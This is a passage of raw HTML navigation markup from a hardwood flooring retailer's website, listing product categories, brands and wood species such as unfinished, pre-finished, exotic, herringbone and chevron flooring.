rmp-menu-sub-level-item" role="none"><a  title="unfinished solid pine flooring"  href="/Unfinished-Solid-Pine-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Pine Flooring</a></li><li id="rmp-menu-item-21758" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid ash flooring"  href="/Unfinished-Solid-Ash-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Ash Flooring</a></li><li id="rmp-menu-item-21759" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid cherry flooring"  href="/Unfinished-Solid-Cherry-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Cherry Flooring</a></li><li id="rmp-menu-item-21764" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid birch flooring"  href="/Unfinished-Solid-Birch-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Birch Flooring</a></li><li id="rmp-menu-item-21739" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid red oak flooring"  href="/Unfinished-Solid-Red-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Red Oak Flooring</a></li><li id="rmp-menu-item-21740" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid white oak flooring"  href="/Unfinished-Solid-White-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid White Oak Flooring</a></li><li id="rmp-menu-item-21741" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid european oak flooring"  href="/Unfinished-Solid-European-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid European Oak Flooring</a></li></ul></li><li id="rmp-menu-item-21276" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered flooring"  href="/Unfinished-Engineered-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Engineered Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21765" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered european oak flooring"  href="/Unfinished-Engineered-European-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered European Oak Flooring</a></li><li id="rmp-menu-item-21766" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered red oak flooring"  href="/Unfinished-Engineered-Red-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Red Oak Flooring</a></li><li id="rmp-menu-item-21767" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered white oak flooring"  href="/Unfinished-Engineered-White-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered White Oak Flooring</a></li><li id="rmp-menu-item-21768" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered walnut flooring"  href="/Unfinished-Engineered-Walnut-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Walnut Flooring</a></li><li id="rmp-menu-item-21769" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered hickory flooring"  href="/Unfinished-Engineered-Hickory-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Hickory Flooring</a></li><li id="rmp-menu-item-21770" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered maple flooring"  href="/Unfinished-Engineered-Maple-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Maple Flooring</a></li><li id="rmp-menu-item-21771" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered cherry flooring"  href="/Unfinished-Engineered-Cherry-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Cherry Flooring</a></li></ul></li><li id="rmp-menu-item-21277" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished exotic flooring"  href="/Unfinished-Exotic-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Exotic Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Exotic Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21750" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="solid unfinished exotic flooring"  href="/Solid-Unfinished-Exotic-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Solid Unfinished Exotic Flooring</a></li><li id="rmp-menu-item-21751" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="engineered unfinished exotic flooring"  href="/Engineered-Unfinished-Exotic-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Engineered Unfinished Exotic Flooring</a></li></ul></li></ul></li><li id="rmp-menu-item-21248" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="pre finished flooring online"  href="/Prefinished-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Pre-Finished Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21278" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="shop hardwood flooring brands "  href="/Hardwood-Flooring-Brands"  class="rmp-menu-item-link"  role="menuitem"  >Hardwood Flooring Brands<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Hardwood Flooring Brands"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21773" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="armstrong hardwood"  href="/Armstrong-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Armstrong Hardwood</a></li><li id="rmp-menu-item-21774" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="bare roots hardwood"  href="/Bare-Roots-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Bare Roots Hardwood</a></li><li id="rmp-menu-item-21775" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="bruce hardwood"  href="/Bruce-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Bruce Hardwood</a></li><li id="rmp-menu-item-21776" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="chesapeake hardwoods"  href="/Chesapeake-Hardwoods"  class="rmp-menu-item-link"  role="menuitem"  >Chesapeake Hardwoods</a></li><li id="rmp-menu-item-26506" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/eagle-creek-hardwood-floors/"  class="rmp-menu-item-link"  role="menuitem"  >Eagle Creek Hardwood</a></li><li id="rmp-menu-item-25446" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/hartco-hardwood/"  class="rmp-menu-item-link"  role="menuitem"  >Hartco</a></li><li id="rmp-menu-item-21777" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="home legend hardwood"  href="/Home-Legend-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Hardwood</a></li><li id="rmp-menu-item-21778" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="homewood flooring"  href="/HomerWood"  class="rmp-menu-item-link"  role="menuitem"  >HomerWood</a></li><li id="rmp-menu-item-21779" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="indus parquet flooring"  href="/IndusParquet-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Indus Parquet Flooring</a></li><li id="rmp-menu-item-21780" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop johnson hardwood"  href="/Johnson-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Johnson Hardwood</a></li><li id="rmp-menu-item-21781" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop kahrs flooring"  href="/Kahrs"  class="rmp-menu-item-link"  role="menuitem"  >Kahrs</a></li><li id="rmp-menu-item-21782" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="lm flooring"  href="/LM-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >LM Flooring</a></li><li id="rmp-menu-item-21783" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="mannington floors"  href="/Mannington"  class="rmp-menu-item-link"  role="menuitem"  >Mannington</a></li><li id="rmp-menu-item-21784" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="mullican flooring"  href="/Mullican"  class="rmp-menu-item-link"  role="menuitem"  >Mullican</a></li><li id="rmp-menu-item-21785" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="ribadao floors"  href="/Ribadao-1319"  class="rmp-menu-item-link"  role="menuitem"  >Ribadao</a></li><li id="rmp-menu-item-21786" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop somerset floors"  href="/Somerset"  class="rmp-menu-item-link"  role="menuitem"  >Somerset</a></li><li id="rmp-menu-item-21787" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="triangulo flooring"  href="/Triangulo"  class="rmp-menu-item-link"  role="menuitem"  >Triangulo</a></li><li id="rmp-menu-item-21788" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="ua floors online"  href="/UA-Floors"  class="rmp-menu-item-link"  role="menuitem"  >UA Floors</a></li><li id="rmp-menu-item-21789" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop us floors"  href="/US-Floors"  class="rmp-menu-item-link"  role="menuitem"  >US Floors</a></li></ul></li><li id="rmp-menu-item-21279" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="pre-finished exotic flooring online"  href="/Prefinished-Exotic-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-finished Exotic Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Pre-finished Exotic Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21790" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="amendoim flooring online"  href="/Amendoim-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Amendoim Flooring</a></li><li id="rmp-menu-item-21791" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop australian cypress flooring"  href="/Australian-Cypress-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Australian Cypress Flooring</a></li><li id="rmp-menu-item-21792" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy brazilian cherry flooring"  href="/Brazilian-Cherry-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Cherry Flooring</a></li><li id="rmp-menu-item-21793" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="brazilian chestnut flooring online"  href="/Brazilian-Chestnut-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Chestnut Flooring</a></li><li id="rmp-menu-item-21794" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="brazilian redwood massaranduba flooring"  href="/Brazilian-Redwood-Massaranduba-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Redwood Massaranduba Flooring</a></li><li id="rmp-menu-item-21795" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="brazilian teak cumaru flooring"  href="/Brazilian-Teak-Cumaru-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Teak Cumaru Flooring</a></li><li id="rmp-menu-item-21796" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="brazilian walnut ipe flooring"  href="/Brazilian-Walnut-Ipe-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Walnut Ipe Flooring</a></li><li id="rmp-menu-item-21797" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="patagonian rosewood flooring"  href="/Patagonian-Rosewood-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Patagonian Rosewood Flooring</a></li><li id="rmp-menu-item-21798" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="royal mahogany andiroba flooring"  href="/Royal-Mahogany-Andiroba-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Royal Mahogany Andiroba Flooring</a></li><li id="rmp-menu-item-21799" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy santos mahogany flooring"  href="/Santos-Mahogany-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Santos Mahogany Flooring</a></li><li id="rmp-menu-item-21800" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="sapele flooring online"  href="/Sapele-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Sapele Flooring</a></li><li id="rmp-menu-item-21801" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="tiete rosewood flooring"  href="/Tiete-Rosewood-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Tiete Rosewood Flooring</a></li><li id="rmp-menu-item-21802" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="tigerwood flooring online"  href="/Tigerwood-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Tigerwood Flooring</a></li></ul></li><li id="rmp-menu-item-21281" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="pre-finished engineered flooring"  href="/Prefinished-Engineered-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Engineered Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Pre-Finished Engineered Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21804" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished european oak flooring engineered"  href="/Prefinished-European-Oak-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished European Oak Flooring Engineered</a></li><li id="rmp-menu-item-21805" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished santos mahogany engineered"  href="/Prefinished-Santos-Mahogany-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Santos Mahogany Engineered</a></li><li id="rmp-menu-item-21806" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished sapele flooring engineered"  href="/Prefinished-Sapele-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Sapele Flooring Engineered</a></li><li id="rmp-menu-item-21807" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished brazilian cherry flooring engineered"  href="/Prefinished-Brazilian-Cherry-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Brazilian Cherry Flooring Engineered</a></li><li id="rmp-menu-item-21808" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished brazilian teak engineered"  href="/Prefinished-Brazilian-Teak-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Brazilian Teak Engineered</a></li><li id="rmp-menu-item-21809" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished brazilian walnut flooring engineered"  href="/Prefinished-Brazilian-Walnut-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Brazilian Walnut Flooring Engineered</a></li><li id="rmp-menu-item-21810" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished hickory flooring engineered"  href="/Prefinished-Hickory-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Hickory Flooring Engineered</a></li><li id="rmp-menu-item-21811" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished walnut flooring engineered"  href="/Prefinished-Walnut-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Walnut Flooring Engineered</a></li></ul></li><li id="rmp-menu-item-21280" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy pre-finished solid flooring"  href="/Prefinished-Solid-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Pre-Finished Solid Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21803" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid maple flooring"  href="/Prefinished-Solid-Maple-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Maple Flooring</a></li><li id="rmp-menu-item-21812" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid hickory flooring"  href="/Prefinished-Solid-Hickory-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Hickory Flooring</a></li><li id="rmp-menu-item-21813" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid white oak flooring"  href="/Prefinished-Solid-White-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid White Oak Flooring</a></li><li id="rmp-menu-item-21814" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid red oak flooring"  href="/Prefinished-Solid-Red-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Red Oak Flooring</a></li><li id="rmp-menu-item-21815" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid walnut flooring"  href="/Prefinished-Solid-Walnut-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Walnut Flooring</a></li></ul></li><li id="rmp-menu-item-21745" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="hand scraped flooring online"  href="/Hand-Scraped-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Hand Scraped Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Hand Scraped Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21746" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished hand scraped flooring"  href="/Prefinished-Hand-Scraped-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Hand Scraped Flooring</a></li><li id="rmp-menu-item-21747" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished hand scraped flooring"  href="/Unfinished-Hand-Scraped-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Hand Scraped Flooring</a></li></ul></li></ul></li><li id="rmp-menu-item-21249" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="buy herringbone flooring"  href="/Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Herringbone Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Herringbone Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21282" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished solid herringbone flooring"  href="/Unfinished-Solid-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Herringbone Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Solid Herringbone Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21816" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid white oak herringbone"  href="/Unfinished-Solid-White-Oak-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid White Oak Herringbone</a></li><li id="rmp-menu-item-21817" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid red oak herringbone"  href="/Unfinished-Solid-Red-Oak-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Red Oak Herringbone</a></li><li id="rmp-menu-item-21818" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid brazilian teak herringbone"  href="/Unfinished-Solid-Brazilian-Teak-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Brazilian Teak Herringbone</a></li><li id="rmp-menu-item-21819" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid brazilian cherry herringbone"  href="/Unfinished-Solid-Brazilian-Cherry-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Brazilian Cherry Herringbone</a></li><li id="rmp-menu-item-21820" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid hickory herringbone"  href="/Unfinished-Solid-Hickory-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Hickory Herringbone</a></li><li id="rmp-menu-item-21821" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid santos mahogany herringbone"  href="/Unfinished-Solid-Santos-Mahogany-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Santos Mahogany Herringbone</a></li><li id="rmp-menu-item-21823" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid sapele herringbone"  href="/Unfinished-Solid-Sapele-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Sapele Herringbone</a></li><li id="rmp-menu-item-21824" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid walnut herringbone"  href="/Unfinished-Solid-Walnut-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Walnut Herringbone</a></li></ul></li><li id="rmp-menu-item-21283" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy chevron flooring online"  href="/Chevron-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Chevron Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Chevron Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21825" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered chevron flooring"  href="/Unfinished-Engineered-Chevron-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Chevron Flooring</a></li><li id="rmp-menu-item-21826" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid chevron flooring"  href="/Unfinished-Solid-Chevron-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Chevron Flooring</a></li></ul></li><li id="rmp-menu-item-21284" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered herringbone flooring"  href="/Unfinished-Engineered-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Herringbone Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Engineered Herringbone Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21827" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered white oak herringbone flooring"  href="/Unfinished-Engineered-White-Oak-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered White Oak Herringbone Flooring</a></li><li id="rmp-menu-item-21828" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered red oak herringbone flooring"  href="/Unfinished-Engineered-Red-Oak-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Red Oak Herringbone Flooring</a></li><li id="rmp-menu-item-21829" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered walnut herringbone flooring"  href="/Unfinished-Engineered-Walnut-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Walnut Herringbone Flooring</a></li><li id="rmp-menu-item-21830" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished brazilian cherry herringbone- flooring"  href="/Unfinished-Engineered-Brazilian-Cherry-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Brazilian Cherry Herringbone- Flooring</a></li><li id="rmp-menu-item-21831" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished brazilian teak herringbone flooring"  href="/Unfinished-Engineered-Brazilian-Teak-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Brazilian Teak Herringbone Flooring</a></li><li id="rmp-menu-item-21832" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished santos-mahogany herringbone flooring"  href="/Unfinished-Engineered-Santos-Mahogany-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Santos-Mahogany Herringbone Flooring</a></li><li id="rmp-menu-item-21833" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered sapele herringbone flooring"  href="/Unfinished-Engineered-Sapele-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Sapele Herringbone Flooring</a></li></ul></li></ul></li><li id="rmp-menu-item-21250" class=" 